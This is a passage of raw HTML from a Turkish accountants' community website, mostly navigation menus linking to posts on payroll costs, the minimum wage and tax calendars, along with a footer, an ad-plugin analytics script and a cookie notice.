MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/34-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/34-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2024-donemi-yillik-isletme-cetveli-hakkinda-duyuru/" rel="bookmark" title="2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru">2024 dönemi Yıllık İşletme Cetveli Hakkında Duyuru</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_138_6967c2b91d18e" data-td_block_id="td_uid_138_6967c2b91d18e"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_138_6967c2b91d18e" data-td_block_id="td_uid_138_6967c2b91d18e"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-976"><a href="https://muhasebebilenler.com/kategori/etkinlik/">Etkinlikler</a><ul class="sub-menu"><li class="menu-item-0"><a><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_143_6967c2b91e1e5_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_143_6967c2b91e1e5" ><script>var block_td_uid_143_6967c2b91e1e5=new tdBlock();block_td_uid_143_6967c2b91e1e5.id="td_uid_143_6967c2b91e1e5";block_td_uid_143_6967c2b91e1e5.atts='{"limit":4,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"88","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"T\u00fcm\u00fc","color_preset":"","border_top":"","class":"td_uid_143_6967c2b91e1e5_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_143_6967c2b91e1e5_rand","tdc_css_class_style":"td_uid_143_6967c2b91e1e5_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';block_td_uid_143_6967c2b91e1e5.td_column_number="3";block_td_uid_143_6967c2b91e1e5.block_type="td_block_mega_menu";block_td_uid_143_6967c2b91e1e5.post_count="4";block_td_uid_143_6967c2b91e1e5.found_posts="331";block_td_uid_143_6967c2b91e1e5.header_color="";block_td_uid_143_6967c2b91e1e5.ajax_pagination_infinite_stop="";block_td_uid_143_6967c2b91e1e5.max_num_pages="83";tdBlocksArray.push(block_td_uid_143_6967c2b91e1e5);</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_143_6967c2b91e1e5" id="td_uid_144_6967c2b91e444" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="" href="https://muhasebebilenler.com/kategori/etkinlik/">Tümü</a><a class="mega-menu-sub-cat-td_uid_143_6967c2b91e1e5"  id="td_uid_145_6967c2b91e466" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="1481" href="https://muhasebebilenler.com/kategori/etkinlik/anket/">Anket</a><a class="mega-menu-sub-cat-td_uid_143_6967c2b91e1e5"  id="td_uid_146_6967c2b91e487" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="1578" href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/">Anlaşmalı Kurumlarımız (M.B.T.)</a><a class="mega-menu-sub-cat-td_uid_143_6967c2b91e1e5"  id="td_uid_147_6967c2b91e4a5" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="127" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-bulusmalar/">Buluşmalar</a><a class="mega-menu-sub-cat-td_uid_143_6967c2b91e1e5"  id="td_uid_148_6967c2b91e4c1" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="508" href="https://muhasebebilenler.com/kategori/etkinlik/m-b-t-dergi-bulten/">M.B.T. Dergi &amp; Bülten</a><a class="mega-menu-sub-cat-td_uid_143_6967c2b91e1e5"  id="td_uid_149_6967c2b91e4dd" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="126" href="https://muhasebebilenler.com/kategori/etkinlik/etkinlik-seminer/">Seminerler</a><a class="mega-menu-sub-cat-td_uid_143_6967c2b91e1e5"  id="td_uid_150_6967c2b91e4fa" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="3995" href="https://muhasebebilenler.com/kategori/etkinlik/twitter/">Twitter</a><a class="mega-menu-sub-cat-td_uid_143_6967c2b91e1e5"  id="td_uid_151_6967c2b91e515" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="1426" href="https://muhasebebilenler.com/kategori/etkinlik/yardim-kampanyalari/">Yardim Kampanyalari</a><a class="mega-menu-sub-cat-td_uid_143_6967c2b91e1e5"  id="td_uid_152_6967c2b91e531" data-td_block_id="td_uid_143_6967c2b91e1e5" data-td_filter_value="513" href="https://muhasebebilenler.com/kategori/etkinlik/yarismalar/">Yarışmalar</a></div></div><div id=td_uid_143_6967c2b91e1e5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ISVEREN-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 SGK MALİYETLERİ" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-isverene-sgk-maliyetleri/" rel="bookmark" title="2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ">2025-2026 YILLARI İŞVERENE SGK MALİYETLERİ</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-218x150.png 218w, https://muhasebebilenler.com/wp-content/uploads/2025/12/ASGARI-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/" class="td-post-category">Etkinlikler</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-2026-yillari-asgari-ucret-karsilastirma-tablosu/" rel="bookmark" title="2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU">2025-2026 YILLARI ASGARİ ÜCRET KARŞILAŞTIRMA TABLOSU</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/11/MBT-Avantaj-Kapak-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anlasmali-kurumlarimiz-m-b-t/" class="td-post-category">Anlaşmalı Kurumlarımız (M.B.T.)</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/" rel="bookmark" title="MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel Hissedeceğiniz Avantaj Uygulamamız)">MBT Avantaj Uygulamamız Hk. (Marketten, Cafeye, Restauranttan, Akaryakıta Kadar Kendinizi Özel&#8230;</a></h3></div></div></div><div class="td-mega-span"><div class="td_module_mega_menu td_mod_mega_menu"><div class="td-module-image"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi"><img data-lazyloaded="1" src="[data-uri]" width="218" height="150" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" data-sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/><noscript><img width="218" height="150" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/33-218x150.jpg 218w, https://muhasebebilenler.com/wp-content/uploads/2025/02/33-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="2025 Şubat Ayı Vergi Takvimi" title="2025 Şubat Ayı Vergi Takvimi"/></noscript></a></div>                <a href="https://muhasebebilenler.com/kategori/etkinlik/anket/" class="td-post-category">Anket</a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/2025-subat-ayi-vergi-takvimi/" rel="bookmark" title="2025 Şubat Ayı Vergi Takvimi">2025 Şubat Ayı Vergi Takvimi</a></h3></div></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_143_6967c2b91e1e5" data-td_block_id="td_uid_143_6967c2b91e1e5"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_143_6967c2b91e1e5" data-td_block_id="td_uid_143_6967c2b91e1e5"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div></div></div></a></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-3545"><a href="https://muhasebebilenler.com/kurumsal/">Kurumsal</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-3548"><a rel="privacy-policy" href="https://muhasebebilenler.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5535"><a href="https://muhasebebilenler.com/site-haritasi/">Site Haritası</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-3552"><a href="https://muhasebebilenler.com/iletisim/">İletişim</a></li></ul></li></ul></div></div><div class="td-pb-span td-sub-footer-copy">
&copy; Muhasebe - Tüm hakları saklıdır. Muhasebe Bilenler Topluluğu (M.B.T.)</div></div></div></div></div> <script>(function(){var advanced_ads_ga_UID="https://muhasebebilenler.com/mbt-avantaj-uygulamamiz-hk-marketten-cafeye-restauranttan-akaryakita-kadar-kendinizi-ozel-hissedeceginiz-avantaj-uygulamamiz/",advanced_ads_ga_anonymIP=!!1;window.advanced_ads_check_adblocker=function(){var t=[],n=null;function e(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return e((function(){var a=document.createElement("div");a.innerHTML="&nbsp;",a.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),a.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(a),e((function(){var e,o,i=null===(e=(o=window).getComputedStyle)||void 0===e?void 0:e.call(o,a),d=null==i?void 0:i.getPropertyValue("-moz-binding");n=i&&"none"===i.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var c=0,r=t.length;c<r;c++)t[c](n);t=[]}))})),function(e){"undefined"==typeof advanced_ads_adblocker_test&&(n=!0),null!==n?e(n):t.push(e)}}(),(()=>{function t(t){this.UID=t,this.analyticsObject="function"==typeof gtag;var n=this;return this.count=function(){gtag("event","AdBlock",{event_category:"Advanced Ads",event_label:"Yes",non_interaction:!0,send_to:n.UID})},function(){if(!n.analyticsObject){var e=document.createElement("script");e.src="https://www.googletagmanager.com/gtag/js?id="+t,e.async=!0,document.body.appendChild(e),window.dataLayer=window.dataLayer||[],window.gtag=function(){dataLayer.push(arguments)},n.analyticsObject=!0,gtag("js",new Date)}var a={send_page_view:!1,transport_type:"beacon"};window.advanced_ads_ga_anonymIP&&(a.anonymize_ip=!0),gtag("config",t,a)}(),this}advanced_ads_check_adblocker((function(n){n&&new t(advanced_ads_ga_UID).count()}))})();})();</script> <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="GDPR çerez şeridi" style="display: none;"><div class="moove-gdpr-info-bar-container"><div class="moove-gdpr-info-bar-content"><div class="moove-gdpr-cookie-notice"><p>Web sitemizde size en iyi deneyimi sunmak için çerezleri kullanıyoruz.</p><p>Hangi çerezleri kullandığımız hakkında daha fazla şey öğrenebilir veya <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ayarlardan</button> kapatabilirsiniz.</p></div><div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Kabul et" >Kabul et</button></div></div></div></aside><div class="td-more-articles-box">
<i class="td-icon-close td-close-more-articles-box"></i>
<span class="td-more-articles-box-title">DİĞER HABERLER</span><div class="td-content-more-articles-box"><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/bankalarin-vergi-numaralari/" rel="bookmark" title="BANKALARIN VERGİ NUMARALARI"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2019/04/BANKA-_n-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2019/04/BANKA-_n-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2019/04/BANKA-_n-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="BANKALARIN VERGİ NUMARALARI"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2019/04/BANKA-_n-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2019/04/BANKA-_n-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2019/04/BANKA-_n-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="BANKALARIN VERGİ NUMARALARI"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/bankalarin-vergi-numaralari/" rel="bookmark" title="BANKALARIN VERGİ NUMARALARI">BANKALARIN VERGİ NUMARALARI</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-04-16T15:00:19+00:00" >16 Nisan 2019</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/vergi-alacaklarinda-tahsil-zamanasimi/" rel="bookmark" title="VERGİ ALACAKLARINDA TAHSİL ZAMANAŞIMI"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2018/08/VERGI-ALACAKLARI-100x70.png" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/VERGI-ALACAKLARI-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/VERGI-ALACAKLARI-218x150.png 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="VERGİ ALACAKLARINDA TAHSİL ZAMANAŞIMI"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2018/08/VERGI-ALACAKLARI-100x70.png" srcset="https://muhasebebilenler.com/wp-content/uploads/2018/08/VERGI-ALACAKLARI-100x70.png 100w, https://muhasebebilenler.com/wp-content/uploads/2018/08/VERGI-ALACAKLARI-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="VERGİ ALACAKLARINDA TAHSİL ZAMANAŞIMI"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/vergi-alacaklarinda-tahsil-zamanasimi/" rel="bookmark" title="VERGİ ALACAKLARINDA TAHSİL ZAMANAŞIMI">VERGİ ALACAKLARINDA TAHSİL ZAMANAŞIMI</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-08-28T12:43:32+00:00" >28 Ağustos 2018</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/15-01-2020-tarihli-is-ilanlari/" rel="bookmark" title="15.01.2020 Tarihli İş İlanları"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/15-01-2020-tarihli-is-ilanlari/" rel="bookmark" title="15.01.2020 Tarihli İş İlanları">15.01.2020 Tarihli İş İlanları</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-01-10T08:49:20+00:00" >10 Ocak 2020</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/yeminli-mali-musavirlik-tasdik-raporlarinin-ibraz-suresinin-uzatilmasi/" rel="bookmark" title="Yeminli Mali Müşavirlik Tasdik Raporlarının İbraz Süresinin Uzatılması"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2020/03/Yeminli-Mali-Müşavirlik-YMM-Tasdik-Raporlarının-İbraz-Süresinin-Uzatılması-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2020/03/Yeminli-Mali-Müşavirlik-YMM-Tasdik-Raporlarının-İbraz-Süresinin-Uzatılması-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2020/03/Yeminli-Mali-Müşavirlik-YMM-Tasdik-Raporlarının-İbraz-Süresinin-Uzatılması-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Yeminli Mali Müşavirlik Tasdik Raporlarının İbraz Süresinin Uzatılması"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2020/03/Yeminli-Mali-Müşavirlik-YMM-Tasdik-Raporlarının-İbraz-Süresinin-Uzatılması-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2020/03/Yeminli-Mali-Müşavirlik-YMM-Tasdik-Raporlarının-İbraz-Süresinin-Uzatılması-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2020/03/Yeminli-Mali-Müşavirlik-YMM-Tasdik-Raporlarının-İbraz-Süresinin-Uzatılması-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Yeminli Mali Müşavirlik Tasdik Raporlarının İbraz Süresinin Uzatılması"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/yeminli-mali-musavirlik-tasdik-raporlarinin-ibraz-suresinin-uzatilmasi/" rel="bookmark" title="Yeminli Mali Müşavirlik Tasdik Raporlarının İbraz Süresinin Uzatılması">Yeminli Mali Müşavirlik Tasdik Raporlarının İbraz Süresinin Uzatılması</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2020-03-27T14:00:54+00:00" >27 Mart 2020</time></span></div></div></div><div class="td_module_6 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://muhasebebilenler.com/yillara-sari-insaat-isinde-donem-ici-gider-yansitma-kaydi/" rel="bookmark" title="Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı"><img data-lazyloaded="1" src="[data-uri]" width="100" height="70" class="entry-thumb" data-src="https://muhasebebilenler.com/wp-content/uploads/2025/02/17-100x70.jpg" data-srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/17-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/02/17-218x150.jpg 218w" data-sizes="(max-width: 100px) 100vw, 100px" alt="" title="Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı"/><noscript><img width="100" height="70" class="entry-thumb" src="https://muhasebebilenler.com/wp-content/uploads/2025/02/17-100x70.jpg" srcset="https://muhasebebilenler.com/wp-content/uploads/2025/02/17-100x70.jpg 100w, https://muhasebebilenler.com/wp-content/uploads/2025/02/17-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma Kaydı"/></noscript></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://muhasebebilenler.com/yillara-sari-insaat-isinde-donem-ici-gider-yansitma-kaydi/" rel="bookmark" title="Yıllara Sari İnşaat İşinde Dönem İçi Gider Yansıtma 